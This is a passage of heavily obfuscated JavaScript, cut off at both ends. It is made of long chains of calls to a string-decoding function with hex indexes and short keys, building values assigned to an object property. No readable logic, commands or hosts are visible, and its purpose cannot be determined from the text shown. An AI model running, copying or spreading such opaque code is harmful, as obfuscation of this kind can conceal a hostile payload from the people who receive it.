x3e6,')vKw')+V(0x2be,'@*6T')+V(0x11ea,'N8Y#')+V(0xec8,'isHN')+V(0x34e,'#og]')+V(0x525,'qb6N')+V(0x13c9,'vsEt')+V(0xa79,'iFM3')+V(0x126,'eMY7')+V(0xee7,'N8Y#')+V(0xb1a,')vKw')+V(0x2db,'yv[*')+V(0xbd9,'EiV6')+V(0xa76,'dPZa')+V(0xf27,'rZX2')+V(0x26d,'syPc')+V(0xf21,'tPWf')+V(0x486,'[]Wo')+V(0x162,'PTG*')+V(0xde1,'a3Ue')+V(0x15c,'#og]')+V(0x379,'SnQv')+V(0xd60,'q0hd')+V(0xef9,'a3Ue')+V(0x1147,'eMY7')+V(0x1081,'eMY7')+V(0x13ed,'O9ng')+V(0x13f0,'yv[*')+V(0x107,'U@y&')+V(0xe7b,'mL]x')+V(0xeab,'a3Ue')+V(0x767,'B!nN'))+(V(0xbfb,')*j7')+V(0x6f1,'EjjM')+V(0x1444,'q0hd')+V(0x836,'uhxy')+V(0xe61,'Ve&f')+V(0x109f,'a3Ue')+V(0x404,'SnQv')+V(0xc7d,'HAS2')+V(0x108f,'#og]')+V(0x1018,'fp2#')+V(0x789,'fp2#')+V(0x14c,'Cod1')+V(0x1419,'Ve&f')+V(0x423,'Ve&f')+V(0xd3b,'35jG')+V(0x14ca,'Ve&f')+V(0x1af,'N8Y#')+V(0x776,'mL]x')+V(0xd93,'uhxy')+V(0x11a1,'hR*u')+V(0x149d,'eWWl')+V(0x5f8,'vsEt')+V(0x110e,'syPc')+V(0x100a,'Cod1')+V(0x43c,'B!nN')+V(0x1097,'8gxt')+V(0x146e,'N8Y#')+V(0x1170,'Cod1')+V(0x1007,'HAS2')+V(0x7b6,'eWWl')+V(0x10a0,'8gxt')+V(0x146f,'35jG')+V(0x913,'27E(')+V(0x1401,'SnQv')+V(0x121c,'O9ng')+V(0x10c,'fp2#')+V(0xde6,'fp2#')+V(0x18f,'InF%')+V(0x573,'hR*u')+V(0x62e,'eWWl')+V(0xaa3,'U@y&')+V(0xc92,'SnQv')+V(0x519,'N8Y#')+V(0x135e,'N8Y#')+V(0x580,'2AHF')+V(0x71c,'vsEt')+V(0xf86,'hR*u')+V(0x1443,'SnQv')+V(0x1372,'tPWf')+V(0x219,'InF%')+V(0x14f7,'ABfs')+V(0x1146,'yv[*')+V(0x52b,'Rndx')+V(0xbab,'eWWl')+V(0x1016,'G3Ww')+V(0x6e1,'^9nA')+V(0x1020,'InF%')+V(0x8cc,'CN4@')+V(0x661,'eWWl')+V(0x1153,'eMY7')+V(0xb45,'SnQv')+V(0x935,'B!nN')+V(0x7c4,'tPWf')+V(0x654,')*j7')+V(0xb75,'@*6T')+V(0xe24,'EjjM')+V(0x5de,'27E(')+V(0x768,'O9ng')+V(0x1339,'B!nN')+V(0xe78,'@*6T')+V(0xf96,'MEi5')+V(0x3a6,'MEi5')+V(0x78b,'isHN')+V(0xc61,'ABfs')+V(0x10f0,'yv[*')+V(0x385,'mL]x')+V(0x60c,'[]Wo')+V(0x9c0,'fp2#')+V(0x13ec,'rZX2')+V(0x1052,'fp2#')+V(0x114b,'Cod1')+V(0xb3b,'CN4@')+V(0xa5d,'F5J[')+V(0x534,'tPWf')+V(0x1433,'B!nN')+V(0xa8b,'syPc')+V(0x1412,'MIT5')+V(0x485,'Rndx')+V(0x861,'ABfs')+V(0x4b7,'tPWf')+V(0x51d,')*j7')+V(0x3c3,'eWWl')+V(0x7fb,'Xdd3')+V(0x35f,'MEi5')+V(0xa51,'vsEt')+V(0x4a6,'vsEt')+V(0xc48,'syPc')+V(0x9c8,')vKw')+V(0x90d,'^9nA')+V(0x13b9,'dPZa')+V(0x7a7,'yv[*')+V(0xf34,'Cod1')+V(0xa93,'a3Ue')+V(0x10c1,'SnQv')+V(0x1481,'4XSe')+V(0x65d,'B!nN')+V(0xcca,'N8Y#')+V(0x14ab,'MEi5')+V(0x7a1,'hR*u')+V(0x1314,'4XSe')+V(0x10b9,'q0hd')+V(0x10cd,'iFM3')+V(0xf93,'syPc')+V(0x80d,'U@y&')+V(0xaa9,'[]Wo')+V(0xf91,')*j7')+V(0x11ca,'27E(')+V(0x1439,'fp2#')+V(0x591,'Rndx')+V(0x16c,'Ve&f')+V(0x1262,'syPc')+V(0x80b,'InF%')+V(0x530,'@*6T')+V(0x1fd,')*j7')+V(0x6e3,'MIT5')+V(0x13ea,'B!nN')+V(0x124d,'Rndx')+V(0x10c2,'SnQv')+V(0x3ba,'mL]x')+V(0x854,'4XSe')+V(0xb8a,'Rndx')+V(0x147b,'MEi5')+V(0x11bf,'eWWl')+V(0xfc2,'8gxt')+V(0x413,'Rndx')+V(0x113c,'syPc')+V(0xfff,'G3Ww')+V(0xe30,'uhxy')+V(0x92e,'[]Wo')+V(0xf50,'iFM3')+V(0x680,'vsEt')+V(0xb22,'Ve&f')+V(0x322,'2AHF')+V(0x1259,'U@y&')+V(0xfa3,'UPH4')+V(0xfec,'ABfs')+V(0x4b8,'27E(')+V(0xe06,'EjjM')+V(0x116f,'[]Wo')+V(0x3f8,'35jG')+V(0xe0c,'EjjM')+V(0xd0,'q0hd')+V(0x1e9,'8gxt')+V(0xf94,'G3Ww')+V(0x36e,'mL]x')+V(0x245,'q0hd')+V(0x70c,'4XSe')+V(0x11c8,'mL]x')+V(0x8af,'SnQv')+V(0x130a,'Ve&f')+V(0x1346,'uhxy')+V(0xdcd,'Xdd3')+V(0x169,'PTG*')+V(0x304,'8gxt')+V(0xa8f,'q0hd')+V(0xef1,'ABfs')+V(0xa43,'mL]x')+V(0x561,'h3ci')+V(0x1499,'G3Ww')+V(0x1363,'@*6T')+V(0xd27,'rZX2')+V(0x1388,'PTG*')+V(0x7bf,'MEi5')+V(0xe9b,'PTG*')+V(0x8eb,'Rndx')+V(0x8a5,'N8Y#')+V(0x11ae,'35jG')+V(0x1175,'EiV6')+V(0x250,'B!nN')+V(0xa49,'UPH4')+V(0xc87,'uhxy')+V(0xf8,'MIT5')+V(0x576,'fp2#')+V(0x14e9,'Ve&f')+V(0x2f2,'mL]x')+V(0xf85,'N8Y#')+V(0x1300,')*j7')+V(0x479,'isHN')+V(0x354,'O9ng')+V(0x2b3,'vsEt')+V(0xdad,'27E(')+V(0xcd1,'[]Wo')+V(0x62f,'8gxt')+V(0xcf7,'iFM3')+V(0xd45,'eMY7')+V(0xacd,'MEi5')+V(0x332,'MEi5')+V(0xd74,'PTG*')+V(0x1316,')vKw')+V(0x1107,'^9nA'))+(V(0x1322,'F5J[')+V(0x126f,'UPH4')+V(0x37f,'4XSe')+V(0xe36,'dPZa')+V(0x405,'vsEt')+V(0x140c,'Cod1')+V(0x1048,'InF%')+V(0xbf,'27E(')+V(0x49a,'tPWf')+V(0x1391,'SnQv')+V(0x756,'SnQv')+V(0x1474,'HAS2')+V(0x3f2,'eWWl')+V(0x7d2,'HAS2')+V(0x15b,'mL]x')+V(0x446,'ABfs')+V(0x134e,'Rndx')+V(0x12da,'8gxt')+V(0xd17,'eWWl')+V(0x221,'G3Ww')+V(0x13d6,'fp2#')+V(0xa7d,'8gxt')+V(0xf25,'F5J[')+V(0x1428,'yv[*')+V(0x33b,'B!nN')+V(0x17c,'U@y&')+V(0xcf1,'2AHF')+V(0xd2e,'uhxy')+V(0xc75,'27E(')+V(0x7bb,'tPWf')+V(0x316,'^9nA')+V(0xd0f,'G3Ww')+V(0xca6,'EjjM')+V(0x46c,'vsEt')+V(0xd1a,'UPH4')+V(0xcef,'Cod1')+V(0xe58,'EiV6')+V(0xf32,'ABfs')+V(0xcb5,'EiV6')+V(0x152,'8gxt')+V(0x59a,'fp2#')+V(0x12fa,'iFM3')+V(0x433,'h3ci')+V(0x110b,'MEi5')+V(0x678,'8gxt')+V(0x14c5,'8gxt')+V(0xe46,'Ve&f')+V(0x1000,')vKw')+V(0x14a8,'G3Ww')+V(0x9de,'[]Wo')+V(0x12d0,'MEi5')+V(0x87f,'SnQv')+V(0x4a1,'N8Y#')+V(0xa50,'8gxt')+V(0x350,'8gxt')+V(0x1291,'2AHF')+V(0x1387,'F5J[')+V(0x1423,'N8Y#')+V(0xcde,'27E(')+V(0x7b4,'Cod1')+V(0x1110,'fp2#')+'B'),c[V(0xd5f,'N8Y#')]=V(0x9d0,'8gxt')+V(0x844,'hR*u')+V(0x11bb,'ABfs')+V(0x865,'tPWf')+V(0x5ff,'hR*u')+V(0x5af,'#og]')+V(0x113b,'O9ng')+V(0x1220,'SnQv')+V(0x100d,'35jG')+V(0x874,'InF%')+V(0xcbb,'isHN')+V(0x85f,'EjjM')+V(0xe8c,'G3Ww')+V(0x407,'UPH4')+V(0x797,'dPZa')+V(0x556,'rZX2')+V(0x10b0,'G3Ww')+V(0x1501,'iFM3')+V(0xfe6,'O9ng')+V(0xb12,'h3ci')+V(0x3fc,'eWWl')+V(0x21e,'fp2#')+V(0x1219,'MIT5')+V(0xaa4,'Rndx')+V(0x957,'syPc')+V(0x1379,'G3Ww')+V(0x191,'ABfs')+V(0xdbb,'U@y&')+V(0x1407,')vKw')+V(0x1128,'B!nN')+V(0x1b1,'qb6N')+V(0xbe8,'N8Y#')+V(0x4f8,'syPc')+V(0x2ee,'ABfs')+V(0xdac,'O9ng')+V(0x11e2,'Rndx')+V(0x76c,')*j7')+V(0x66b,'eWWl')+V(0x1ae,'EiV6')+V(0x9ba,'Xdd3')+V(0x1260,'O9ng')+V(0xd48,'27E(')+V(0x57a,'syPc')+V(0xcf8,'a3Ue')+V(0xc26,'MEi5')+V(0xbbc,'EjjM')+V(0x10e9,'EjjM')+V(0x547,'iFM3')+V(0x3dc,'yv[*')+V(0xf98,'8gxt')+V(0xaf1,'MEi5')+V(0x115b,'F5J[')+V(0x1188,'InF%')+V(0x10bf,'a3Ue')+V(0xda,'SnQv')+V(0xc15,'uhxy')+V(0x14a5,'yv[*')+V(0x18d,'B!nN')+V(0xd57,'CN4@')+V(0xeb8,'ABfs')+V(0x1141,'Cod1')+V(0x5b5,'B!nN')+V(0xd98,'[]Wo')+V(0xbf4,'a3Ue')+V(0x1384,'F5J[')+V(0x1293,'uhxy')+V(0x128f,'q0hd')+V(0x614,'MIT5')+V(0x941,'uhxy')+V(0x663,'fp2#')+V(0x12c6,'InF%')+V(0x1229,'MIT5')+V(0xf5b,'O9ng')+V(0x80c,'MEi5')+V(0x4d1,'8gxt')+V(0x986,'G3Ww')+V(0x4a5,'@*6T')+V(0x84f,'a3Ue')+V(0xd75,'isHN')+V(0x597,')*j7')+V(0x252,'8gxt')+V(0x13f1,'MEi5')+V(0x7c3,'Cod1')+V(0x327,'qb6N')+V(0xbb3,'U@y&')+V(0x13dc,'tPWf')+V(0x9f6,'2AHF')+V(0x7ce,'CN4@')+V(0x237,'N8Y#')+V(0xfac,'2AHF')+V(0x33f,'iFM3')+V(0x711,'PTG*')+V(0xe60,'Xdd3')+V(0x95e,'hR*u')+V(0xbea,'2AHF')+V(0x2f1,'ABfs')+V(0x119,'qb6N')+V(0x9ad,'rZX2')+V(0x9a0,'27E(')+V(0xe35,'isHN')+V(0x3c1,'B!nN')+V(0x2bb,'UPH4')+V(0x24d,'hR*u')+V(0xeda,'EjjM')+V(0xc52,'@*6T')+V(0x1091,'EjjM')+V(0xa7f,'fp2#')+V(0x320,')vKw')+V(0x1457,'MEi5')+V(0xcea,'yv[*')+V(0xb0b,'SnQv')+V(0xb5f,'tPWf')+V(0x7c2,'EjjM')+V(0xc51,'isHN')+V(0x110f,'8gxt')+V(0x718,'ABfs')+V(0x4f4,'^9nA')+V(0xb91,'HAS2')+V(0x4e8,'4XSe')+V(0xab6,'O9ng')+V(0x634,'U@y&')+V(0xb6d,'MIT5')+V(0xff9,'[]Wo')+V(0xc1f,'SnQv')+V(0x421,'qb6N')+V(0x1470,'@*6T')+V(0xde8,')vKw')+V(0xb41,'HAS2')+V(0x475,'@*6T')+V(0x12c,'vsEt')+V(0x39f,'hR*u')+V(0x361,'Rndx')+V(0x125,'MEi5')+V(0x12fb,'G3Ww')+V(0x11cd,'G3Ww')+V(0x12bf,'isHN')+V(0x1117,'UPH4')+V(0x12f1,')*j7')+V(0x771,'27E(')+V(0x7ef,'35jG')+V(0x45f,'N8Y#')+V(0x2e4,'27E(')+V(0x7ac,'Rndx')+V(0x13bc,'[]Wo')+V(0x156,'UPH4')+V(0x4e3,')vKw')+V(0x142d,'UPH4')+V(0x4de,'syPc')+V(0x9f0,'8gxt')+V(0x1ab,'PTG*')+V(0x11c2,'4XSe')+V(0x82a,'#og]')+V(0x70b,'InF%')+V(0x9ef,'SnQv')+V(0xbd2,'InF%')+V(0x139a,'EiV6')+V(0x6c3,'Rndx')+V(0x5fd,'hR*u')+V(0x128c,'#og]')+V(0x3eb,'uhxy')+V(0x971,'HAS2')+V(0x13a,'yv[*')+V(0xe4b,'B!nN')+V(0x2fd,'eWWl')+V(0xf8e,'@*6T')+V(0x154,'tPWf')+V(0x477,'h3ci')+V(0x1403,'27E(')+V(0x3f7,')vKw')+V(0x3ec,'U@y&')+V(0x306,'eWWl')+V(0x1222,'EiV6')+V(0xfd3,'ABfs')+V(0xba5,'a3Ue')+V(0x393,'MIT5')+V(0x44d,'syPc')+V(0x148e,'eMY7')+V(0x12b3,'dPZa')+V(0x1410,'eMY7')+V(0x526,'Ve&f')+V(0x4be,'vsEt')+V(0x3bf,'eMY7')+V(0x579,'hR*u')+V(0xce0,'dPZa')+V(0x1405,'Ve&f')+V(0x1399,'fp2#')+V(0xfc8,'27E(')+V(0x13f2,'B!nN')+V(0x14ed,'EiV6')+V(0x5c5,'Xdd3')+V(0x190,'^9nA')+V(0x127d,'rZX2')+V(0xd5,'#og]')+V(0x2a2,'hR*u')+V(0xcce,'ABfs')+V(0x632,'ABfs')+V(0x5f7,'yv[*')+V(0x116e,'Xdd3')+V(0xc7a,'hR*u')+V(0xb89,'h3ci')+(V(0x851,'MEi5')+V(0x6bf,'yv[*')+V(0xf58,'[]Wo')+V(0x91a,'27E(')+V(0xfbd,'a3Ue')+V(0xf59,'eWWl')+V(0xcb6,'hR*u')+V(0x7cd,'F5J[')+V(0xcb,'hR*u')+V(0xe13,'MEi5')+V(0x46b,'CN4@')+V(0xba,'Cod1')+V(0x3e5,'@*6T')+V(0x708,'MIT5')+V(0xbc9,'Ve&f')+V(0x1105,'SnQv')+V(0x969,'h3ci')+V(0xf57,'[]Wo')+V(0x8ea,'#og]')+V(0xbc7,'Xdd3')+V(0x1335,'O9ng')+V(0x64f,'4XSe')+V(0xdf4,'eWWl')+V(0x197,'iFM3')+V(0x590,'iFM3')+V(0x6b6,'SnQv')+V(0xbde,'syPc')+V(0xbb1,'8gxt')+V(0xc4a,'iFM3')+V(0xe1d,'h3ci')+V(0x1251,'eMY7')+V(0x384,'4XSe')+V(0x62a,'SnQv')+V(0x12a2,'Xdd3')+V(0xcaa,'dPZa')+V(0x9b4,'@*6T')+V(0xc36,'EiV6')+V(0x892,'[]Wo')+V(0xced,'B!nN')+V(0xfd7,'mL]x')+V(0x1195,'hR*u')+V(0xa62,'F5J[')+V(0xbf8,'N8Y#')+V(0xad2,'B!nN')+V(0x77f,'N8Y#')+V(0x13ba,'eMY7')+V(0xcb1,'U@y&')+V(0xe09,'dPZa')+V(0x3af,'[]Wo')+V(0x2ad,'rZX2')+V(0xa36,'Cod1')+V(0x416,'vsEt')+V(0xd06,'[]Wo')+V(0xfd9,'2AHF')+V(0x1031,'B!nN')+V(0x277,'#og]')+V(0x1166,'CN4@')+V(0x8a0,')*j7')+V(0xd39,'vsEt')+V(0xaf8,'isHN')+V(0x6af,'U@y&')+V(0xacb,'Rndx')+V(0x1f3,'27E(')+V(0xbed,'vsEt')+V(0xe84,'q0hd')+V(0x675,'F5J[')+V(0x5cd,'F5J[')+V(0x557,'27E(')+V(0x8ac,'rZX2')+V(0x4b2,'35jG')+V(0xec3,'rZX2')+V(0xce,'EjjM')+V(0x8ba,')vKw')+V(0x317,'uhxy')+V(0x12e8,'fp2#')+V(0x82c,'h3ci')+V(0x856,'InF%')+V(0xd4d,'^9nA')+V(0xc8f,'fp2#')+V(0x40e,'hR*u')+V(0xc22,'O9ng')+V(0x489,'qb6N')+V(0x981,'q0hd')+V(0x512,'tPWf')+V(0x7a2,'EjjM')+V(0x13de,'mL]x')+V(0x40f,'B!nN')+V(0x1504,'h3ci')+V(0xf7b,'EiV6')+V(0x11da,'dPZa')+V(0xf1f,'#og]')+V(0x1277,'hR*u')+V(0xa10,'qb6N')+V(0x58e,'B!nN')+V(0xfb0,'MIT5')+V(0x8d4,'eMY7')+V(0x85a,'mL]x')+V(0x724,'N8Y#')+V(0xede,'#og]')+V(0x7ee,'U@y&')+V(0x6e0,'SnQv')+V(0xcfa,'Cod1')+V(0xa1e,'syPc')+V(0xf83,'yv[*')+V(0xc90,'HAS2')+V(0xd1,'h3ci')+V(0x454,'35jG')+V(0x733,'fp2#')+V(0xa5a,'35jG')+V(0xdb,'B!nN')+V(0xce9,'27E(')+V(0xeaf,'rZX2')+V(0xf4a,'vsEt')+V(0x110a,'CN4@')+V(0xcd2,'N8Y#')+V(0x362,'mL]x')+V(0x3e9,'dPZa')+V(0xfe2,'syPc')+V(0x8c5,'N8Y#')+V(0x18e,'8gxt')+V(0x4e0,'O9ng')+V(0x138f,'vsEt')+V(0x11f4,'a3Ue')+V(0x170,'qb6N')+V(0xa2d,'ABfs')+V(0xbb0,'a3Ue')+V(0x3b1,'27E(')+V(0x439,'MEi5')+V(0x11bc,'UPH4')+V(0x2d3,'h3ci')+V(0xa37,'qb6N')+V(0x615,'#og]')+V(0x12e9,')vKw')+V(0x8e4,'8gxt')+V(0x570,'EjjM')+V(0x1303,'HAS2')+V(0x8e3,'syPc')+V(0x706,'fp2#')+V(0x780,'yv[*')+V(0xb44,'fp2#')+V(0xeef,'dPZa')+V(0xe3,'#og]')+V(0xde4,'UPH4')+V(0x113e,'MEi5')+V(0x10f5,')vKw')+V(0xd07,'F5J[')+V(0x1490,'iFM3')+V(0xf17,'Xdd3')+V(0x8e7,'PTG*')+V(0x6d3,'CN4@')+V(0xd6b,'^9nA')+V(0x99c,'eWWl')+V(0xdf9,'Rndx')+V(0x2e8,'qb6N')+V(0x4ec,'dPZa')+V(0x38e,'35jG')+V(0x10a1,'a3Ue')+V(0xba8,'CN4@')+V(0x727,'rZX2')+V(0x3ce,'Cod1')+V(0x1008,')vKw')+V(0xfea,'2AHF')+V(0x1340,'eMY7')+V(0x1325,'MIT5')+V(0x8d0,'uhxy')+V(0x14b8,'q0hd')+V(0x339,'HAS2')+V(0x6d5,'q0hd')+V(0xe33,'qb6N')+V(0x132,'rZX2')+V(0xc3a,'EjjM')+V(0xb43,'Cod1')+V(0x1aa,'iFM3')+V(0x11a6,'MEi5')+V(0x907,'Xdd3')+V(0x1240,'27E(')+V(0x281,'UPH4')+V(0x1286,'qb6N')+V(0xdc8,'Rndx')+V(0x1359,'Rndx')+V(0x980,'EiV6')+V(0x455,'@*6T')+V(0xe0e,'syPc')+V(0x11ba,'yv[*')+V(0x10d6,'PTG*')+V(0xcff,'syPc')+V(0xd1c,'Rndx')+V(0xcf9,'@*6T')+V(0x117,'Xdd3')+V(0x1463,'mL]x')+V(0x13cf,'InF%')+V(0x83d,'MEi5')+V(0x65b,'uhxy')+V(0x1440,'U@y&')+V(0x757,'yv[*')+V(0xbdc,'4XSe')+V(0x10e,'qb6N')+V(0x4f0,'Xdd3')+V(0x66c,'MIT5')+V(0x5ed,'Ve&f'))+(V(0x257,'q0hd')+V(0x9f4,'Ve&f')+V(0x23d,'G3Ww')+V(0x783,'PTG*')+V(0xebd,'EjjM')+V(0xc13,'@*6T')+V(0x102,'2AHF')+V(0x11a7,'O9ng')+V(0x35d,'Ve&f')+V(0x1118,'N8Y#')+V(0x1070,'B!nN')+V(0xa5b,'B!nN')+V(0x5a1,'dPZa')+V(0x22f,'hR*u')+V(0x13cc,'InF%')+V(0x1449,'h3ci')+V(0x123,'UPH4')+V(0x656,'27E(')+V(0x1332,'Xdd3')+V(0xd4c,'EjjM')+V(0xf80,'dPZa')+V(0x113a,'4XSe')+V(0x53d,'dPZa')+V(0xf52,'[]Wo')+V(0x8ff,'HAS2')+V(0x5b3,'vsEt')+V(0xc45,'hR*u')+V(0x11ad,'MIT5')+V(0x114c,'yv[*')+V(0x1e8,'syPc')+V(0x1278,'syPc')+V(0xf24,'^9nA')+V(0x148d,'MEi5')+V(0xcad,'G3Ww')+V(0x5d5,'isHN')+V(0xb0e,')*j7')+V(0xb97,'HAS2')+V(0x95b,'dPZa')+V(0x1374,'#og]')+V(0xb6a,'InF%')+V(0xfc5,'PTG*')+V(0x13ff,'hR*u')+V(0x1c4,'27E(')+V(0xc1d,'Xdd3')+V(0xd51,'q0hd')+V(0x1211,'EiV6')+V(0xf6f,')*j7')+V(0x6a9,'27E(')+V(0x180,'B!nN')+V(0x1084,'35jG')+V(0xd8d,'dPZa')+V(0xdaf,'dPZa')+V(0x1088,'Cod1')+V(0xb4b,')*j7')+V(0xae3,'InF%')+V(0x642,'U@y&')+V(0xc86,'Xdd3')+V(0x10ed,'B!nN')+V(0xdd5,'U@y&')+V(0xa89,'EiV6')+V(0x14a3,'G3Ww')+V(0x543,'Rndx')+V(0xd02,'U@y&')+V(0x14f4,'PTG*')+V(0x39e,'HAS2')+V(0x764,'rZX2')+V(0xa84,'SnQv')+V(0xdc1,'isHN')+V(0xc30,'syPc')+V(0x9d2,'ABfs')+V(0x75a,'27E(')+V(0x10d8,'[]Wo')+V(0xa0b,'[]Wo')+V(0x888,'iFM3')+V(0x90f,'HAS2')+V(0x1294,'SnQv')+V(0x9be,'q0hd')+V(0x12b7,'eMY7')+V(0x12d4,'syPc')+V(0x144c,'uhxy')+V(0x146a,'isHN')+V(0x1274,'tPWf')+V(0xf22,'yv[*')+V(0xea0,'^9nA')+V(0x137f,'eWWl')+V(0x1289,'vsEt')+V(0x5a0,'eWWl')+V(0xf6e,'InF%')+V(0x1416,'iFM3')+V(0xbff,'rZX2')+V(0x12c4,'SnQv')+V(0xb99,'Ve&f')+V(0x4ed,'EjjM')+V(0xcf6,'O9ng')+V(0xff2,'B!nN')+V(0x7fc,'vsEt')+V(0x1b8,'MIT5')+V(0xd29,'vsEt')+V(0xf18,'UPH4')+V(0x1010,'syPc')+V(0x87c,'27E(')+V(0xf8a,'uhxy')+V(0xb16,'[]Wo')+V(0xd8e,'Ve&f')+V(0xd32,'tPWf')+V(0x1a2,'uhxy')+V(0x234,'vsEt')+V(0x14ee,'ABfs')+V(0xd3f,'dPZa')+V(0x275,'[]Wo')+V(0x1022,'yv[*')+V(0x1493,'Ve&f')+V(0x51f,'dPZa')+V(0xd23,'UPH4')+V(0xf3f,'qb6N')+V(0x81d,'a3Ue')+V(0x65a,'UPH4')+V(0x59b,'Cod1')+V(0x14bf,'qb6N')+V(0x611,'35jG')+V(0xbc5,'27E(')+V(0x840,'^9nA')+V(0x2f8,'Xdd3')+V(0x1b2,'8gxt')+V(0xca0,'2AHF')+V(0x37b,'syPc')+V(0xb73,'8gxt')+V(0x10d0,'MIT5')+V(0x848,'eMY7')+V(0xa4e,'eMY7')+V(0x13fa,'q0hd')+V(0x13cb,'35jG')+V(0xa6c,'SnQv')+V(0x50c,'dPZa')+V(0x302,'qb6N')+V(0xcf4,'hR*u')+V(0x1437,'35jG')+V(0x239,'^9nA')+V(0xb26,'vsEt')+V(0x1236,'InF%')+V(0x1136,'4XSe')+V(0x9a8,'qb6N')+V(0x1056,'^9nA')+V(0xc5b,'qb6N')+V(0x1a0,'F5J[')+V(0x139e,'Ve&f')+V(0x91c,'q0hd')+V(0xfe8,'Rndx')+V(0x9d7,'yv[*')+V(0x143d,'MIT5')+V(0xbda,')vKw')+V(0xd53,'rZX2')+V(0xfed,'UPH4')+V(0x1396,'syPc')+V(0xa9d,'a3Ue')+V(0x103a,'27E(')+V(0x1131,'F5J[')+V(0x3f5,'PTG*')+V(0xe5c,'EjjM')+V(0xdd0,'#og]')+V(0x8c4,'4XSe')+V(0x31e,'ABfs')+V(0x5be,'4XSe')+V(0x185,'eWWl')+V(0xb77,'EiV6')+V(0x12d6,'yv[*')+V(0x8e8,'^9nA')+V(0x9e7,'HAS2')+V(0x246,'fp2#')+V(0xfa2,'#og]')+V(0xa87,'dPZa')+V(0xa28,'InF%')+V(0x13a7,'hR*u')+V(0x12d,'SnQv')+V(0xe4f,'PTG*')+V(0xd62,'U@y&')+V(0x261,'HAS2')+V(0xa48,'EiV6')+V(0xa0f,'CN4@')+V(0x915,'eMY7')+V(0x5ac,'isHN')+V(0xfe5,'dPZa')+V(0xdca,'G3Ww')+V(0xc11,'@*6T')+V(0x12a8,'vsEt')+V(0x2d6,'#og]')+V(0xb3a,'rZX2')+V(0x1049,'EjjM')+V(0x12f7,'hR*u')+V(0xa3a,'EjjM')+V(0x497,'G3Ww')+V(0x14ec,'rZX2')+V(0x150,'h3ci')+V(0x13eb,'dPZa')+V(0xb83,'dPZa')+V(0x14f5,'U@y&')+V(0x106f,'EjjM')+V(0xcf,'Xdd3')+V(0x604,'EjjM')+V(0x375,'Rndx'))+(V(0x7f4,')*j7')+V(0x16a,'PTG*')+V(0x14f8,'iFM3')+V(0x330,'2AHF')+V(0xd6c,'tPWf')+V(0x1304,'#og]')+V(0x13d8,'MIT5')+V(0x149,'U@y&')+V(0x10e4,'ABfs')+V(0x1285,'yv[*')+V(0x37d,'B!nN')+V(0x4c9,'EiV6')+V(0x4bc,'Cod1')+V(0xe2b,'N8Y#')+V(0x88a,'EjjM')+V(0x936,'a3Ue')+V(0x841,'InF%')+V(0x6d0,'dPZa')+V(0x583,'hR*u')+V(0xec7,')vKw')+V(0x11e8,'Cod1')+V(0x136c,'syPc')+V(0xd7e,'PTG*')+V(0x3be,'MEi5')+V(0x41c,'dPZa')+V(0xafd,')*j7')+V(0x279,'uhxy')+V(0x5d3,'8gxt')+V(0x1096,'iFM3')+V(0xba9,'uhxy')+V(0x450,'35jG')+V(0xc0f,'Ve&f')+V(0x14a6,'35jG')+V(0x12a9,'EjjM')+V(0xe8a,'O9ng')+V(0x9c2,')*j7')+V(0xa74,'[]Wo')+V(0x4bb,'27E(')+V(0x8b9,'iFM3')+V(0x703,'syPc')+V(0x9cb,'yv[*')+V(0xff4,'SnQv')+V(0x11e6,'EiV6')+V(0x123a,'@*6T')+V(0x161,'qb6N')+V(0x1365,'eMY7')+V(0xf5a,'2AHF')+V(0x13d9,'O9ng')+V(0x14e8,'ABfs')+V(0x7c8,'G3Ww')+V(0x894,'[]Wo')+V(0x155,')vKw')+V(0x12f5,')vKw')+V(0xdbf,'Ve&f')+V(0x400,'U@y&')+V(0x392,'ABfs')+V(0x1139,'CN4@')+V(0x9b8,'h3ci')+V(0xc31,'@*6T')+V(0x2a3,'iFM3')+V(0xe85,'q0hd')+V(0xd89,'yv[*')+V(0x496,'G3Ww')+V(0xfb9,'mL]x')+V(0x3bc,'F5J[')+V(0x121,'iFM3')+V(0xc74,'[]Wo')+V(0x53b,'EjjM')+V(0x1275,'8gxt')+V(0xbcc,')*j7')+V(0xdb9,'q0hd')+V(0xf37,')*j7')+V(0x98a,'InF%')+V(0x58d,'35jG')+V(0x1127,'UPH4')+V(0xd9c,'U@y&')+V(0x116c,'EiV6')+V(0xcd0,'Cod1')+V(0xe82,'Ve&f')+V(0xa52,'uhxy')+V(0x13a8,'eWWl')+V(0x42a,'U@y&')+V(0x9ab,'Xdd3')+V(0x270,'U@y&')+V(0x1029,'MIT5')+V(0xb2c,'dPZa')+V(0x685,'vsEt')+V(0x6a3,'35jG')+V(0x779,'EjjM')+V(0x994,'syPc')+V(0x998,'MEi5')+V(0x10fc,'[]Wo')+V(0x108a,'MEi5')+V(0x1431,'PTG*')+V(0x96b,'syPc')+V(0xefe,'Rndx')+V(0x8f6,'qb6N')+V(0x102c,'a3Ue')+V(0x21d,'SnQv')+V(0xe17,'Ve&f')+V(0x791,'N8Y#')+V(0xea6,'eWWl')+V(0x1496,'h3ci')+V(0x133d,'dPZa')+V(0x1497,'eMY7')+V(0x6dd,'F5J[')+V(0xdc,'EiV6')+V(0x13d,'mL]x')+V(0x517,'MEi5')+V(0xcbd,'8gxt')+V(0x122d,'Ve&f')+V(0xdc5,'Rndx')+V(0x123d,'mL]x')+V(0xd8,'#og]')+V(0x3d3,'mL]x')+V(0x13d2,'CN4@')+V(0xef5,'35jG')+V(0x13c0,'8gxt')+V(0xf77,'4XSe')+V(0xfe7,'Cod1')+V(0xd83,'F5J[')+V(0xc7c,'[]Wo')+V(0x105b,'isHN')+V(0x1276,'eMY7')+V(0x523,'8gxt')+V(0x540,'syPc')+V(0x7ab,'InF%')+V(0x7fd,'MIT5')+V(0x127f,'^9nA')+V(0x603,'MIT5')+V(0xad4,'uhxy')+V(0x1bd,'EjjM')+V(0x734,'2AHF')+V(0xa8e,')*j7')+V(0x2f9,'InF%')+V(0x572,'h3ci')+V(0x4b3,'PTG*')+V(0xaab,'@*6T')+V(0x6a1,'EjjM')+V(0x1438,'U@y&')+V(0x1486,'F5J[')+V(0x365,'eMY7')+V(0x94c,'[]Wo')+V(0xdde,'4XSe')+V(0x1030,'rZX2')+V(0x4fe,'EiV6')+V(0xe1e,'2AHF')+V(0x1eb,'27E(')+V(0xd25,'EiV6')+V(0x83f,')*j7')+V(0x4fc,'SnQv')+V(0x95c,'[]Wo')+V(0xf41,'U@y&')+V(0xb92,'4XSe')+V(0x845,'8gxt')+V(0x11c,'syPc')+V(0xc93,'O9ng')+V(0x32d,'U@y&')+V(0xdd,'UPH4')+V(0xc14,')vKw')+V(0x114f,'Rndx')+V(0xace,'[]Wo')+V(0x1074,'syPc')+V(0x714,'EjjM')+V(0xc4f